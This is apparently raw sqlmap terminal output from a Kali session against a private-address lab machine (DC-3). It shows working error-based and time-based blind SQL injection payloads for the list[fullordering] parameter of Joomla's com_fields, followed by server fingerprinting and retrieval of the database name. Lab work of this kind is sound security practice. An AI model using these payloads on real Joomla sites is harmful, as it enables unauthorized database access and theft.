 |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all app
licable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 05:36:59 /2024-08-09/
[05:36:59] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (X11; U; OpenBSD i386; en-US; rv:1.8.1.7) Gecko/20070930 Firefox/2.0.0.7' fro
m file '/usr/share/sqlmap/data/txt/user-agents.txt'
[05:36:59] [INFO] resuming back-end DBMS 'mysql'
[05:36:59] [INFO] testing connection to the target URL
[05:36:59] [WARNING] the web server responded with an HTTP error code (500) which could interfere with the results of the tests
you have not declared cookie(s), while server wants to set its own ('460ada11b31d3c5e5ca6e58fd5d3de27=4a4ui5n1ars...qc55l3af06'). Do you want to use tho
se [Y/n] y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: list[fullordering] (GET)
    Type: error-based
    Title: MySQL >= 5.1 error-based - Parameter replace (UPDATEXML)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(UPDATEXML(2264,CONCAT(0x2e,0x7178627071,(SELECT (ELT(2264=2264,1))),0x716262
6271),8687))
    Type: time-based blind
    Title: MySQL >= 5.0.12 time-based blind - Parameter replace (substraction)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT 2558 FROM (SELECT(SLEEP(5)))Mahb)
---
[05:37:08] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 16.04 or 16.10 (xenial or yakkety)
web application technology: Apache 2.4.18
back-end DBMS: MySQL >= 5.1
[05:37:08] [INFO] fetching current database
[05:37:08] [INFO] retrieved: 'joomladb'
current database: 'joomladb'
[05:37:08] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2 times
[05:37:08] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.174.141'
[*] ending @ 05:37:08 /2024-08-09/
┌──(root㉿kali)-[/home/kali/Desktop/dc-3]
└─#